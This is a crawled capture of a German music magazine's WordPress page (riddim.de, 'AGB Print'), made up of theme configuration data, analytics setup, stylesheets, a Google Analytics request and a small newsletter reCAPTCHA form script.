text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu_in_more","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_icon","style_general_popular_categories"];</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://riddim.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":174056613,"store_id":"52bdf25c-825d-40c9-81e2-6eeebc75a164","ui":null,"url":"https://riddim.de","woo_version":"10.3.5","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Berlin","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["AGB Print"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://riddim.de/wp-content/plugins/newsletter-anmeldung/css/style.css?ver=1
body_size: 64
content:
#newsletter-anmeldung {
    margin: 10px 0px;
}

button.g-recaptcha {
    border: none;
    background-color: #333;
    color: #fff;
    margin: 10px 0px;
    width: 100%;
}

.grecaptcha-badge{
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://riddim.de/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c
body_size: 304
content:
/*
Theme Name:     Newspaper Child theme
Theme URI: 		http://themeforest.net/user/tagDiv/portfolio
Description:    Child theme made by tagDiv
Author:         tagDiv
Author URI: 	http://themeforest.net/user/tagDiv/portfolio
Template:       Newspaper
Version:        9.0c
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/
/* 
woo gutenberg block 
*/
.shop .wc-block-grid__product-title{
font-family: Rubik !important;
    line-height: 1.2 !important;
    font-weight: 700 !important;
font-size: 21px !important;
}
.shop .woocommerce-Price-amount{
font-family: Rubik !important;
    line-height: 1.2 !important;
    font-weight: 700 !important;
font-size: 21px !important;

}
.shop img {

  width: 100%;

  height: auto;

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1203239637&t=pageview&_s=1&dl=https%3A%2F%2Friddim.de%2Fagb-print%2F&ul=en-us%40posix&dt=AGB%20Print%20-%20riddim%20Mag&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1511991220&gjid=884332114&cid=1720896624.1763015346&tid=UA-2000759-2&_gid=1269848077.1763015346&_r=1&_slc=1&gtm=45He5bb1n81KFT4CP9v79340352za200zd79340352&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~102015666~103116026~103200004~103233427~104527906~104528500~104684208~104684211~105391253~115583767~115616986~115938465~115938468~116217636~116217638&z=236550544
body_size: -448
content:
2,cG-7DH8PPVXRQ

--- FILE ---
content_type: application/javascript
request_url: https://riddim.de/wp-content/plugins/newsletter-anmeldung/js/main.js?ver=1.0
body_size: 225
content:
function GoogleRecaptchaCallback(token){	
	var email = document.getElementById("na_email");
	if (typeof email == "undefined" || email === "") {
		alert("Bitte Emailadresse eingeben");
	}if(grecaptcha.getResponse() === ''){
		alert('oo ooo');
	}else{
		document.getElementById("newsletter-anmeldung").submit();	
	}	
}

var form = document.getElementById('newsletter-anmeldung');

if(form){
	form.addEventListener("submit",(e)=>{
		e.preventDefault();
		var email = document.getElementById("na_email");
		if (typeof email == "undefined" || email === "") {
			alert("Bitte Emailadresse eingeben");
		}if(grecaptcha.getResponse() === ''){
			grecaptcha.execute();
		}else{
			document.getElementById("newsletter-anmeldung").submit();	
		}	
	});
}